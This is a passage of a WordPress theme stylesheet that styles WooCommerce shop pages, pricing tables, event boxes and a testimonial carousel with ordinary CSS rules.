	font-size: 15px;
	display: inline-block;
}
.woocommerce .product_meta{
	padding-top: 17px;
	margin-top: 15px;
}
.woocommerce .summary .star-rating{
	float: left;
	margin-top: 10px;
	margin-right: 5px;
}
.woocommerce.single-product .summary .star-rating {
	display: block;
	font-size: 11px;
}
.woocommerce.single-product .summary .star-rating {
	margin-top: 9px;
}
.woocommerce .summary .compare.button {
	background-color: transparent;
	padding: 0;
	margin-left: 15px;
	font-weight: normal;
}
.woocommerce .main-holder #content .summary .compare.button:before {
	content: '\E81D';
	font-family: "tm-labpeak-icons";
	padding-right: 5px;
}
.woocommerce .summary form.cart{
	margin-top: 30px;
}
.woocommerce .main-holder #content .woocommerce-error .button, 
.woocommerce .main-holder #content .woocommerce-info .button, 
.woocommerce .main-holder #content .woocommerce-message .button{
	background-color: #18336c;
	color: #fff;
	border-radius: 0px;
	padding: 8px 15px;
	font-size: 11px;
	border-radius: 0em;
}
.summary .clear{
	display: none;
}

.single .main-holder #content div.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"]:before {
   content: '\e81c';
   font-family: "tm-labpeak-icons";
   margin-right: 5px;
}
.single .main-holder #content div.product div.thumbnails a{
	width: 70px;   
}
.woocommerce .themetechmount-single-product-info .product_meta .sku_wrapper{  
	margin-right: 10px;
}
.woocommerce .themetechmount-single-product-info .product_meta>span {
	display: block;
	width: 100%;
	padding-bottom: 7px;
}
.woocommerce .themetechmount-single-product-info .product_meta .posted_in{  
	margin-right: 30px;
}
.woocommerce .product_meta .posted_in a{
	text-transform: none;	
}
.single .main-holder div.product form.cart div.quantity {   
	margin: 0 10px 0 0;
}
.woocommerce .quantity .qty {
	height: 41px;
	width: 5.2em;
}
.single .main-holder div.product form.cart .woocommerce-grouped-product-list-item div.quantity {
	margin-left: 5px;
	padding-top: 1px;
	padding-bottom: 5px;
}
/*** Woocemmerce Tab ***/
.single .main-holder div.product .woocommerce-tabs ul.tabs li:after, 
.single .main-holder div.product .woocommerce-tabs ul.tabs li:before{
	display: none;
}
.single .main-holder div.product .woocommerce-tabs ul.tabs li {
	margin: 0 4px;
}
.single .main-holder div.product .woocommerce-tabs ul.tabs li:first-child {
	margin-left: 0px;
}
.single .main-holder div.product .woocommerce-tabs ul.tabs li:last-child {
	margin-right: 0px;
}
.single .main-holder div.product .woocommerce-tabs ul.tabs:before,
.single .main-holder div.product .woocommerce-tabs ul.tabs li{
	border: none;
}
.single .main-holder div.product .woocommerce-tabs ul.tabs {
	padding: 0;
	margin: 0;
	margin-bottom: 30px;
	overflow: visible;
}
.single .main-holder #reviews #comments h2 {
	clear: none;
	margin-bottom: 15px;
}
.single .main-holder #reviews #comments ol.commentlist li .comment-text {
	border-radius: 0;
}
.single .main-holder #content div.product .woocommerce-Reviews .star-rating{    
	float: right;
	width: 7.4em;
}
.single .main-holder #content div.product .woocommerce-tabs .panel h2{
	margin-bottom: 15px;
}
.up-sells.products h2,
.single .main-holder .related.products h2 {
	font-size: 26px;
	line-height: 35px;
	padding-bottom: 10px;
}
.single .main-holder #content div.product .woocommerce-tabs .panel h2{
	font-size: 23px;
}
.single .main-holder #content div.product .woocommerce-tabs .panel{
	-webkit-box-shadow: none;
	box-shadow: none;
	background-color: #fff; 
	margin-bottom: 0;	
}
.woocommerce-Reviews .select2-container{
	width: 154px !important;
}
.single .main-holder .summary form.cart{
	 margin-bottom: 12px;
}
/*** Woocemmerce Cart Page ***/
.main-holder .site #content table.cart td.actions .input-text {
	width: 150px;
}
.woocommerce-shipping-fields h3,
.woocommerce-billing-fields h3,
.woocommerce-additional-fields h3,
h3#order_review_heading,
.cross-sells h2,
.cart_totals h2{
	margin-bottom: 15px;
	font-size: 24px;
}
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button{
	display: block;
}
.woocommerce form .form-row label{
	font-weight: normal;
}
.woocommerce form .form-row .input-checkbox {
	position: static;
}
.main-holder .site .cart-collaterals{
	margin-top: 60px;
	margin-bottom: 35px;
}
.woocommerce-checkout h3#order_review_heading {
	margin-bottom: 0px;
	margin-top: 15px;
}
.woocommerce-checkout .woocommerce-checkout-review-order {
    margin-bottom: 50px;	
}
/*** Woocemmerce Sidebar ***/
.woocommerce ul.cart_list li{
	padding: 8px 0;
}
.woocommerce .widget_shopping_cart .total, 
.woocommerce.widget_shopping_cart .total{
	padding: 12px 0 10px;
}

.woocommerce .widget_recent_reviews ul.product_list_widget li .star-rating,
.woocommerce .widget_top_rated_products ul.product_list_widget li .star-rating{
	width: auto;
	margin: 0;
}
.woocommerce ul.product_list_widget li img {
	width: 50px;
}
.woocommerce .widget_price_filter .ui-slider-horizontal{
	height: 4px;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	top: -5px;
}
.woocommerce ul.cart_list li a, 
.woocommerce ul.product_list_widget li a {
	font-weight: 500;
}
.woocommerce .widget_layered_nav ul li {
	padding: 0 0 12px;   
}
.woocommerce .widget_price_filter .price_slider_amount {
	margin-top: 38px;
}

.woocommerce .widget_price_filter .price_slider_amount {
	text-align: left;
}

/*** My wishlist ***/
.woocommerce .wishlist_table td.product-add-to-cart a{
	color: #fff;
	padding: 10px 0px;
}
.woocommerce table.shop_table {
	border-color: #ededed;
	border-radius: 0px;
	margin-top: 30px;
}
.woocommerce-cart .main-holder table.shop_table {
	margin-top: 0px;
}
.woocommerce table.wishlist_table {
	font-size: inherit;
	background-color: #fff;
	border: none;
}
.tm-wrap-addto {
	display: inline-block;
}
.tm-product-overlay {
	position: absolute;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	visibility: hidden;
	opacity: 0;
	transition: all 250ms ease-out;
	background-color: #343538;
}
.main-holder .site-content ul.products li.product:hover .tm-product-overlay {
	opacity: .3;
	visibility: visible;
}
.main-holder .site-content ul.products li.product a img {
	margin: 0 0 0em;
	-webkit-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.main-holder .site-content ul.products li.product:hover a img {
	-webkit-transform: scale(1.1,1.1);
	-moz-transform: scale(1.1,1.1);
	-ms-transform: scale(1.1,1.1);
	-o-transform: scale(1.1,1.1);
	transform: scale(1.1,1.1);
	-webkit-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.main-holder .site-content ul.products li.product .price {
	margin-top: 0px;
}
.woocommerce .price .woocommerce-Price-amount {
	font-size: 15px;
	font-weight: normal;
}
.woocommerce-error, .woocommerce-info, .woocommerce-message {
	background-color: #f5f9fd;
}
.single-product .woocommerce-error, .single-product .woocommerce-info, .single-product .woocommerce-message {
	margin-bottom: 55px;
}
.main-holder .site-content .widget_price_filter .price_slider_wrapper .ui-widget-content {
	background-color: #e0e0e0;	
}
.main-holder .site-content .widget_shopping_cart .cart_list li a.remove,
.main-holder .site-content .woocommerce.widget_shopping_cart .cart_list li a.remove {
	top: 5px;
}
.woocommerce div.product form.cart .variations label {
    font-size: 15px;
    margin: 12px 0px 0px 10px;
    color: #788aaf
}
.main-holder .site-content div.product div.images .woocommerce-product-gallery__image:nth-child(n+2) {
	margin-top: 5px;
	padding: 3px;
}
.woocommerce ul.products li.product .woocommerce-placeholder {
	border: none;
}
/***  comment-form-rating ***/
#respond .comment-reply-title {
	margin: 0px 0 15px !important;
}
#respond label {
	margin: 0 0 10px !important;
	font-size: 15px;
	font-weight: 400;
}
.woocommerce #review_form #respond .form-submit{
	margin-top: 15px;
}

/*** Button font weight bold***/
.woocommerce .widget_shopping_cart a.button{
	padding: 10px 20px 11px;
	font-size: 12px;
}
.woocommerce .widget_price_filter .price_slider_amount .button{
	float: right;
	padding: 11px 22px 9px;
	margin-top: -5px;
	border-radius: 2em;
	font-size: 13px;
}
.checkout.woocommerce-checkout,
.woocommerce-cart .main-holder .cart_totals table.shop_table,
.woocommerce-cart-form {
	padding: 0px;
	background-color: #fff;
}
.main-holder .site-content ul.products li.product .tm-shop-icon a {
	font-weight: 500;
	background-color: transparent;
}
.woocommerce-lost-password .entry-content>.woocommerce,
.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register {
	background-color: #fff;
}
.woocommerce-lost-password .entry-content>.woocommerce {
	padding:30px;
}
.woocommerce table.shop_attributes td {
	padding-left: 10px;
}
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.main-holder .site .woocommerce-cart-form__contents button,
.main-holder .site .woocommerce-cart-form__contents button.button:disabled[disabled],
.main-holder .site table.cart .coupon button {
	padding: 14px 30px 15px;
	font-weight:500;
	font-size: 14px;
	border-radius: 3px;
}
.main-holder .site-content ul.products li.product.product-type-grouped .tm-shop-icon,
.main-holder .site-content ul.products li.product.product-type-external .tm-shop-icon {
	padding-left: 10px;
	padding-right: 10px;
}
.main-holder .site-content ul.products li.product.product-type-grouped .tm-shop-icon .tm-wc-add-to-cart-btn a,
.main-holder .site-content ul.products li.product.product-type-external .tm-shop-icon .tm-wc-add-to-cart-btn a{
	margin-top: 0px;
	background-color: transparent;
	color: #fff;
	padding-left: 5px;
}
.main-holder .site-content ul.products li.product.product-type-external .tm-shop-icon,
.main-holder .site-content ul.products li.product.product-type-grouped .tm-shop-icon,
.main-holder .site-content ul.products li.product.product-type-grouped .tm-shop-icon .yith-wcwl-add-to-wishlist,
.main-holder .site-content ul.products li.product.product-type-external .tm-shop-icon .yith-wcqv-button {
	display:none;
}
.woocommerce-Reviews .comment-form {
	margin-bottom: 0px;	
}
.main-holder .site-content #reviews #comments ol.commentlist {
	padding-left:0px;
}
.woocommerce .main-holder .site-content #review_form {
	padding-top:10px;
}
.woocommerce .main-holder .site-content #review_form .comment-reply-title {
	font-size: 23px;
	line-height: 27px;
	font-weight: 600;
	color: #18336c;
    display: block;
    margin: 10px 0 5px !important;
}
.single-product .main-holder .site-content span.onsale {
	left: 20px;
	top: 20px;
}
.woocommerce #reviews #comments ol.commentlist li img.avatar {
	width: 65px;
	background: #f5f9fd;
}
.single .main-holder #reviews #comments ol.commentlist li .comment-text {
	border-radius: 0;
	margin-left: 80px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
	font-size: 14px;
	color: #788aaf;
	margin-bottom: 9px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong {
	font-weight: 500;
	font-size: 16px;	
}
.woocommerce-account .woocommerce-MyAccount-navigation {
	background-color: #fff;
	position: relative;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul {
	margin:0;
	padding:0;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li a {
	color: #283d58;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li {
	border: 1px solid #eee;
	border-bottom: none;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li:last-child {
	border-bottom: 1px solid #eee;
}
.main-holder .site .woocommerce-EditAccountForm fieldset {
	margin-top: 15px;
}
.woocommerce-account .main-holder .site .woocommerce-form.woocommerce-form-login {
	margin-bottom: 80px;	
}
.woocommerce-account .main-holder .site .woocommerce-form.woocommerce-form-login  .woocommerce-form__label-for-checkbox {
	padding-left: 10px;
}
.checkout.woocommerce-checkout {
	margin-bottom: 35px;
}
.woocommerce .main-holder #content div.product .entry-summary .add_to_wishlist:before {
	content: '\E838';
	font-family: "tm-labpeak-icons";
	margin-right: 5px;
}
.single .main-holder #content div.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"]:before {
	content: '\e81c';
	font-family: "tm-labpeak-icons";
	margin-right: 5px;
}
.single .main-holder #content div.product .entry-summary div.yith-wcwl-add-to-wishlist {
	display: inline-block;
}
.woocommerce .yith-quick-view-content div.product form.cart div.quantity {
	margin-right:8px;
}
.main-holder #content.site-content div.product form.cart table.variations td {
	padding: 15px 10px;	
	display: table-cell;
}
.main-holder #content.site-content div.product form.cart table.variations tr:first-child .select2-container {
	width:100% !important;
} 
.main-holder #content.site-content div.product form.cart table.variations tr:last-child td.value {
	padding-bottom:0px;
} 
.main-holder #content.site-content div.product form.cart table.variations tr:first-child td {
	padding-top:15px;
} 
.woocommerce div.product form.cart .variations td.label {
	padding-right: 1em;
	width: 85px;
}
.main-holder #content.site-content div.product form.cart table.variations td.value {
	padding-right:35px;
}
.woocommerce .themetechmount-single-product-info .product_meta .sku_wrapper {
	font-weight: 500;
}
.woocommerce .themetechmount-single-product-info .product_meta .sku_wrapper .sku {
	font-weight: 400;
}
.woocommerce-account .woocommerce-MyAccount-content button,
.woocommerce form.checkout_coupon button{
	border-radius: 3px;
	font-size: 13px;
	font-weight: 500;
	padding: 12px 30px 12px;
}
.single-product.woocommerce .price .woocommerce-Price-amount {
	font-size: 20px;
}
.woocommerce-checkout .select2-container--default .select2-selection--single,
.woocommerce-checkout .select2-dropdown {
	background-color: #fff;
}
.woocommerce div.product form.cart .group_table td {
	vertical-align: middle;
	padding-bottom: 0px;
}
.woocommerce table.shop_attributes th,
.woocommerce div.product form.cart .group_table td label,
.woocommerce div.product form.cart .variations label {
	font-weight: 500;	
}
.main-holder #content.site-content div.product .single_variation_wrap .woocommerce-variation-price{
	padding-bottom: 15px;	
}
.woocommerce .woocommerce-form-login .woocommerce-form-login__submit {
	border-radius: 2em;	
	padding: 10px 25px;	
}
.woocommerce .lost_reset_password .woocommerce-Button {
	border-radius: 2em;	
}
.woocommerce .woocommerce-form-login .woocommerce-form-login__submit:hover {
	color:#fff;
}
/* product_list_widget */
.woocommerce ul.product_list_widget li .star-rating {
	float: none;
	margin-bottom: 8px !important;
}
.woocommerce ul.product_list_widget li img {
	width: 80px;
	float: left;
	margin-left: 0;
	margin-right: 15px;
}
.woocommerce ul.product_list_widget li a{
	padding-bottom: 6px;
}
.woocommerce div.product .select2-container--default .select2-selection--single {
    background-color: transparent;
}
/* woocommerce-tabs */
.woocommerce div.product .woocommerce-tabs ul.tabs li {
	 margin-right: 8px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    position: relative;
    top: 1px;
    display: block;
    float: left;
    font-size: 15px;
    font-weight: 600;
    line-height: 24px;
    cursor: pointer;
    padding: 12px 30px 12px;
    transition: all 500ms ease;
    border-radius: 0;
    background-color: #f5f9fd;
    border: 1px solid #eaeff5;
    color: #18336c;
    text-transform: capitalize;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:before {
	opacity: 1;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
	margin: 0;
	padding: 0;
	border: none;    
	background: none;
	border-radius: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:hover a,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
	color: #18336c;
	background: #ffffff !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a:before {
	position: absolute;
	content: '';
	left: 0px;
	top: -1px;
	width: 100%;
	height: 3px;
	opacity: 0;
	background-color: #0b0c26;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
	padding: 0px !important;
	margin: 0px 0 0px !important;
	border: none !important;
	line-height: 0;
}
.woocommerce div.product .woocommerce-tabs .panel{
	background: #fff !important;
	margin-top: 0px;
	padding: 30px;
	border: 1px solid #eaeff5;
	border-radius: 0;
	margin-top: -1px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce div.product .woocommerce-tabs ul.tabs:before{
	display: none;
	border: none;
}
.woocommerce-Tabs-panel h2{
	font-size: 20px;
	margin-top: 0;
	line-height: 28px;
}
#add_payment_method #payment,
.woocommerce-cart #payment,
.woocommerce-checkout #payment {
	background: #f5f9fd;
	border-radius: 0px;
}
#ship-to-different-address .woocommerce-form__label-for-checkbox {
    margin-top: 0;
    margin-bottom: 0;
}
.woocommerce .shipping_address .form-row .select2-container {
    width: 100%!important;
}
#ship-to-different-address #ship-to-different-address-checkbox {
    margin-top: 10px;	
}

/*** 

====================================================================
	Pricing table 
====================================================================
*/
.themetechmount-ptables-w {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	align-items: flex-start;
}
.themetechmount-ptables-w .ttm-pricetable-column-w   {
	-webkit-flex: 1 1 auto; /* Safari 6.1+ */
	-ms-flex: 1 1 auto;
	flex: 1 1 auto;
}
.themetechmount-ptables-w .ttm-pricetable-column-w {
   -webkit-border-radius: 0;
	-webkit-background-clip: padding-box;
	-moz-border-radius: 0;
	-moz-background-clip: padding;
	border-radius: 0;
	background-clip: padding-box;
	position: relative;
	-webkit-transition: all 0.4s ease;
	-moz-transition: all 0.4s ease;
	-o-transition: all 0.4s ease;
	transition: all 0.4s ease;
	overflow: hidden;
	padding: 37px 15px 25px 15px;
	margin-left:15px;
	margin-right:15px;
}
.themetechmount-ptables-w .ttm-pricetable-column-w:first-child {
	margin-left:0px;
}
.themetechmount-ptables-w .ttm-pricetable-column-w:last-child {
	margin-right:0px;
}
.themetechmount-ptables-w .ttm-pricetable-column-w {
    background-color: #fff;
    box-shadow: 0 0px 10px rgba(3, 27, 78, 0.04);
}
.ttm-pricetable-column-inner.tm-currency-before {
	position: relative;
	padding: 0px 7px;
	text-align: center;
	margin-bottom: 20px;
	display: block;
}
.themetechmount-ptables-w .ttm-pricetable-column-w:hover {
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px);
    background-color: #f5f9fd;
    box-shadow: 0 0px 10px rgba(3, 27, 78, 0.04);
}
.tm-ptablebox .tm-ptablebox-content {
	background: #f5f9fd;
}
.ttm-pricetable-column-w:hover .tm-vc_btn3-container.tm-vc_btn3-inline,
.ttm-pricetable-column-w:hover .tm-ptablebox-content {
	background: #fff;
}
.tm-ptablebox .tm-vc_btn3-container.tm-vc_btn3-inline,
.tm-ptablebox .tm-ptablebox-content {
	transition: all 0.3s ease;
}
.tm-ptablebox-style-1 .tm-ptablebox-features .tm-feature-lines,
.tm-ptablebox.tm-ptablebox-style-1 {
	 text-align: center;
}
.tm-ptablebox-title {
	font-size: 20px;
	line-height: 30px;
	color: #2a2a2a;
}
.ttm-ptablebox-price-w {
	position:relative;
	display: inline-block;
	margin-top: 40px;
	margin-bottom: 0px;
}
.tm-ptablebox-price,
.tm-ptablebox-frequency,
.tm-ptablebox .tm-ptablebox-cur-symbol-after,
.tm-ptablebox .tm-ptablebox-cur-symbol-before {
	display: inline-block;
}
.tm-ptablebox .tm-ptablebox-cur-symbol-after,
.tm-ptablebox .tm-ptablebox-cur-symbol-before {
	font-size: 26px;
	font-weight: 700;
	color: #004b8d;
}
.tm-ptablebox .tm-ptablebox-price {
	font-size: 49px;
	line-height: 40px;
	font-weight: 700;
	color: #18336c;
}
.tm-ptablebox .tm-ptablebox-cur-symbol-before {
	position: absolute;
	bottom: 4px;
	left: -3px;
}
.tm-ptablebox .tm-ptablebox-frequency {
	position: relative;
	font-size:20px;
	font-weight: 700;
}
.tm-currency-before .tm-ptablebox-price {
	padding-left:15px
}
.tm-currency-after .tm-ptablebox-price {
	margin-left: -3px;
}
.tm-ptablebox-features .tm-feature-lines {
	list-style-type:none;
	margin: 0;
	padding: 12px 0px 10px 0px;
}
.tm-ptablebox-features .tm-feature-lines li {
	padding: 0;
	margin: 0;
	padding-top: 12px;
	border-bottom: 1px solid #eaeff5;
	padding-bottom: 11px;
}
.tm-ptablebox-features .tm-feature-lines li:last-child{
	border-bottom:none;
}
.tm-ptablebox .tm-sbox-icon-wrapper {
	font-size: 30px;
	line-height: 73px;
	display: inline-block;
	position: absolute;
	background-color:##182333;
	width: 75px;
	height: 75px;
	border-radius: 50%;
	left: 50%;
	right: 50%;
	color: #fff;
	margin-left: -36px;
	bottom: -37px;
	border: 2px solid #fff;
}
.tm-ptablebox .tm-ptablebox-title h3 {
	font-size: 28px;
    line-height: 28px;
    font-weight: 600;
}
.tm-ptablebox .tm-ptablebox-desc {
	margin-top: -9px;
	padding-bottom: 20px;
}
.tm-ptablebox .tm-ptablebox-features {
	position: relative;
	padding: 5px 35px 10px;
}
.tm-ptablebox .tm-ptablebox-frequency:before {
	content: '/ ';
}
.tm-ptablebox .themetechmount-ptable-main {
	display:block;
	position:relative;
}
.tm-ptablebox-featured-col .tm-ptablebox .tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-outline {
	border-color: transparent;
}
.tm-ptablebox .tm-vc_btn3-container.tm-vc_btn3-inline {
   display: block;
	background-color: #f5f9fd;
	margin-top: 20px;
	padding-top: 20px;
	padding-bottom:20px;
	margin-bottom: 20px;
}
.tm-ptablebox-featured-col .tm-ptablebox .tm-vc_btn3-container.tm-vc_btn3-inline .tm-vc_btn3:hover {
    background-color: #18336c;	
}
.tm-ptablebox-featured-col .tm-ptablebox .tm-vc_btn3-container.tm-vc_btn3-inline .tm-vc_btn3 {
	color:#fff;
}
.tm-ptablebox .tm-vc_btn3-container.tm-vc_btn3-inline .tm-vc_btn3 {
	padding-left: 48px;
	padding-right: 48px;   
}
.tm-ptablebox-featured-col .tm-ptablebox .tm-vc_btn3.tm-vc_btn3-color-grey,
.tm-ptablebox .tm-vc_btn3.tm-vc_btn3-color-grey:hover {
	color:#fff;
}
.tm-ptablebox-featured-col .tm-ptablebox .tm-vc_btn3.tm-vc_btn3-color-grey:hover,
.tm-ptablebox .tm-vc_btn3.tm-vc_btn3-color-grey:hover {
	background-color:#1a1d22;
}
.ttm-pricetable-column-w.tm-ptablebox-featured-col {
	overflow: visible;
}
.ttm-pricetable-column-w .ttm-featured-title {
	position: absolute;
	top: -46px;
	left: 0px;
	right: 0px;
	text-align: center;
	font-weight: 700;
	font-size: 15px;
	width: 100%;
	color: #fff;
	padding: 10px 15px;
	background-color: #1a1d22;
}
.ttm-pricetable-column-w .ttm-featured-title i {
	margin-right: 10px;
}


/* event box */
.themetechmount-box-events .themetechmount-meta-date{
	position: absolute;
	top: 40px;
	left: 20px;
	z-index: 2;
	width: 70px;
	height: 70px;
	border-radius: 3px;
}
.themetechmount-events-box-view-top-image.themetechmount-box-events .themetechmount-meta-date{
	top: 20px;
	width: 60px;
	height: 60px;
	border-radius: 0px;
}
.themetechmount-box-events .themetechmount-meta-date.tm-md-event{
	width: 120px;
}
.themetechmount-meta-date.tm-md-event .date-sep,
.themetechmount-meta-date.tm-md-event .themetechmount-event-meta-dtend,
.themetechmount-meta-date.tm-md-event .themetechmount-event-meta-dtstart {
	float:none;	
}
.themetechmount-box-events .themetechmount-meta-date.tm-md-event .themetechmount-event-date {
	padding: 10px 12px 10px 9px;
}
.themetechmount-box-events .themetechmount-meta-date.tm-md-event .date-sep {
   padding: 0px;
}
.themetechmount-box-events .themetechmount-meta-date .themetechmount-event-date {
	text-align: center;
	width: 100%;
	position: relative;
	color: #fff;
	z-index: 2;
	font-weight: 500;
	font-size: 30px;
	top: 0;
	left: 0;
	border-radius: 0;
	display: block;
	text-transform: uppercase;
	padding: 7px 10px 10px 15px;
	display:table;
}
.themetechmount-box-events .themetechmount-meta-date .themetechmount-event-date .entry-month{
	font-size: 15px;
	line-height:24px;
	display: block;
	font-weight: normal;
}
.date-sep,
.themetechmount-event-meta-dtend,
.themetechmount-event-meta-dtstart {
	display: table-cell;
	float: left;
}
.date-sep {
	padding: 8px 12px;
}
.themetechmount-box-events .themetechmount-meta-details,
.themetechmount-box-events .themetechmount-meta-details a,
.themetechmount-box-events .themetechmount-meta-details i {
	font-size: 14px;	
}
.themetechmount-box-events div.themetechmount-box-meta.themetechmount-events-meta:last-child {
	padding-bottom: 20px;
}
.themetechmount-box-events .tribe-events-vanue {
	display: block;
	width: 100%;
	clear: both;
	border-top: 1px solid rgba(201, 201, 201, 0.39);
	padding-top: 12px;
	margin-top: 30px;
	font-size: 15px;
}
.themetechmount-box-events .themetechmount-event-meta-dtend {
	position:relative;
	padding-left:22px;
}
.themetechmount-box-events .themetechmount-event-meta-dtend:before {
	content: "";
	height: 16px;
	width: 1px;
	background-color: rgba(0,0,0,.09);
	display: block;
	position: absolute;
	left: 10px;
	top: 4px;
}

.tm-normal-buttonfont a {
	font-weight:400;
}
.themetechmount-box-events .event-box-content {
	padding: 25px 25px 25px;
	background-color: #fff;
}
.themetechmount-boxes-view-carousel .tm-box-col-wrapper .themetechmount-box-events .event-box-content {
	margin-bottom:10px;
}
.themetechmount-boxes-events.themetechmount-boxes-centermode.themetechmount-boxes-col-one .event-box-content {
	opacity: 0;
	right: 30px;
	bottom: -75px;
	max-width: 300px;
	padding: 24px 30px 34px;
	position: absolute;
	visibility: hidden;
	-webkit-transform: scale(0.8);
	-ms-transform: scale(0.8);
	transform: scale(0.8);
	background-color: #ffffff;
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	-webkit-box-shadow: 0 5px 30px 5px rgba(0, 0, 0, 0.1);
	box-shadow: 0 5px 30px 5px rgba(0, 0, 0, 0.1);
}
.themetechmount-boxes-col-one .tm-box-col-wrapper.slick-active .themetechmount-box-events .event-box-content {
	opacity: 1;
	visibility: visible;
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
}
.themetechmount-boxes-events.themetechmount-boxes-view-carousel.themetechmount-boxes-col-one.tm-boxes-carousel-arrows-side .slick-arrow {
	margin-top: -40px;	
}
.themetechmount-box-events .event-box-content .themetechmount-event-meta-item span.sep{
	display:none;
}
.themetechmount-box-events .event-box-content .themetechmount-meta-details i {
	padding-right: 6px;
	float:left;
	padding-top:7px;
}
.themetechmount-box-events .event-box-content .tribe-events-vanue i {
   padding-right: 6px;
	padding-left: 2px;

}
.themetechmount-box-events .event-box-content .themetechmount-eventbox-footer {
	padding-top: 28px;	
}

.themetechmount-events-box-view-top-image-details .themetechmount-post-readmore a,
.themetechmount-box-events .event-box-content .themetechmount-eventbox-footer a {
	display: inline-block;
	position: relative;
	color: #fff;
	border: 1px solid transparent;
	padding: 7px 27px 8px;
	background-color: #0e385e;
	border-radius: 0px;
	font-size: 14px;
	font-weight: 500;
}
.themetechmount-meta-details {
	padding-bottom:3px;
}
.ttm-services-styleone .wpb_single_image .vc_figure {
	z-index: -1;
}
.themetechmount-box-events .tribe-events-vanue,
.tm-row .themetechmount-box-events .event-box-content .themetechmount-meta-details,
.tm-row .themetechmount-box-events .themetechmount-meta-details a {
	color: #8093a8;
}
.themetechmount-events-box-view-top-image-details .themetechmount-box-bottom-content {
	background-color: #fff;
	padding: 15px 25px 15px;
	border: 1px solid #dfdfdf;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.themetechmount-events-box-view-top-image-details .tribe-events-vanue {
	padding-top: 15px;
}
.themetechmount-events-box-view-top-image-details .themetechmount-eventbox-footer {
	margin-top: 20px;
	margin-top: 20px;
	border-top: 1px solid #e4e7e8;
	padding-left: 25px;
	margin-left: -25px;
	margin-right: -25px;
	padding-top: 14px;
	font-size: 15px;
	font-weight: 500;
}
.themetechmount-events-box-view-top-image-details .themetechmount-meta-date {
	position: relative;
	top: 0px;
	left: 0px;
	border-radius: 50%;
	margin-top: -50px;
	margin-bottom: 18px;
}
.themetechmount-events-box-view-top-image-details .themetechmount-meta-date .themetechmount-event-date {
	padding: 12px 10px 10px 20px;
	vertical-align: middle;
	font-size: 27px
}
.themetechmount-box-events .tribe-events-vanue i {
	padding-right: 2px;
}
.themetechmount-events-box-view-top-image-details .themetechmount-meta-date .themetechmount-event-date .entry-month {
	font-size: 14px;
	line-height: 24px;
}
.themetechmount-events-box-view-top-image-details .themetechmount-eventbox-footer a:after {
	font-family: "tm-labpeak-icons";
	content: '\e826';
	font-style: normal;
	font-weight: 400;
	speak: none;
	display: inline-block;
	text-decoration: inherit;
	width: 1em;
	margin-right: .2em;
	text-align: center;
	font-variant: normal;
	text-transform: none;
	line-height: 1em;
	margin-left: .2em;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	margin-left: 5px;
}
.themetechmount-events-box-view-top-image-details:hover .themetechmount-box-bottom-content {
	background-color: #fff;
	-webkit-box-shadow: 0px 0px 15px 0px rgba(40, 61, 88, 0.2);
	box-shadow: 0px 0px 15px 0px rgba(40, 61, 88, 0.2);
}
.themetechmount-events-box-view-top-image-details .tm-tribe_events-featured-wrapper {
	overflow:hidden;
}
.themetechmount-events-box-view-top-image-details:hover .tm-tribe_events-featured-wrapper img {
	transform: scale(1.05);
}
.themetechmount-events-box-view-top-image-details .tm-tribe_events-featured-wrapper,
.themetechmount-events-box-view-top-image-details .tm-tribe_events-featured-wrapper img {
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
}


/*** Testimonials One Colume Carsoul ***/

.testimonial_wrapper {
	position:relative;
}
.testimonial_wrapper .themetechmount-box-desc {   
	border: none;
	text-align: left;
}
.slick_testim_info {
	padding-bottom: 21px;
}
.slick_testim_info p {
	line-height: 27px;
	font-size: 18px;
	font-style: italic;
}
.testimonials-nav {
	max-width: 330px;
	overflow: hidden;	
	margin-bottom: 48px !important;
}
.testimonials-nav .nav_item_wrap {
	padding: 0;
	margin: 0 5px;
	width: 92px;
	outline: none;
	float: left;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-nav .slick-list {
	padding-left:0px !important;
}
.testimonial_item,
.testimonial_nav_info {
	transition: all 400ms;
	-webkit-transition: all 400ms;
}
.slick-center .testimonial_item,
.testimonials-nav {
	margin: 0 auto;
}
.themetechmount-boxes-view-slickview.themetechmount-boxes-col-one .testimonial_item{
	margin-left: 0px;
	margin-right: 0px;
	position: relative;
}
.themetechmount-boxes-view-slickview.themetechmount-boxes-col-one .testimonial_item .themetechmount-box-title{
	position: relative;
